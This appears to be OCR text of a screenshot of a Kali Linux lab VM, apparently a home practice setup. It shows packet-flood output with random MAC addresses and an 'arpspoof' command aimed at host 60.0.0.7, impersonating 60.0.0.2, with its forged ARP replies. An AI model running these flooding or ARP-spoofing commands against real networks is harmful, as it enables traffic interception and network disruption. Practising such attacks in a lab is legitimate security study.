 kali ( 5 ) - VMware Workstation
File Edit View VM Tabs Help
Hacker ( 2 ) win 7 kali ( 5 )
Applications Places Terminal Wed 20:56 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Kali Live
dhcpstarv-0.2.1
New Text
Document.txt
03973(0) win 512
93:16:b6:34:73:68 b0:90:a9:54:6c:45 0.0.0.0.62956 > 0.0.0.0.58089: S 372606134:3
72606134(0) win 512
e1:30:8:23:fe:79 26:8:7d:62:4b:54 0.0.0.0.46817 > 0.0.0.0.17242: S 1995735504:19
95735504(0) win 512
e0:21:17:5a:1b:6 15:b7:e3:29:7a:b2 0.0.0.0.27628 > 0.0.0.0.63517: S 1832555195:1
832555195(0) win 512
8b:c:a9:68:3e:cb 30:ef:9f:42:8e:da 0.0.0.0.37508 > 0.0.0.0.34456: S 777219174:77
7219174(0) win 512
5:1c:e2:1:a2:ee d2:d0:9b:56:8b:88 0.0.0.0.48656 > 0.0.0.0.31184: S 281072260:281
072260(0) win 512
a2:d5:89:72:3c:5f 34:b4:bb:8:24:a9 0.0.0.0.44729 > 0.0.0.0.32163: S 682041215:68
2041215(0) win 512
^C
root@kali:~# arpspoof -i eth0 -t 60.0.0.7 60.0.0.2
0:c:29:ec:71:fd 0:c:29:7e:c5:50 0806 42: arp reply 60.0.0.2 is-at 0:c:29:ec:71:f
d
0:c:29:ec:71:fd 0:c:29:7e:c5:50 0806 42: arp reply 60.0.0.2 is-at 0:c:29:ec:71:f
d
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.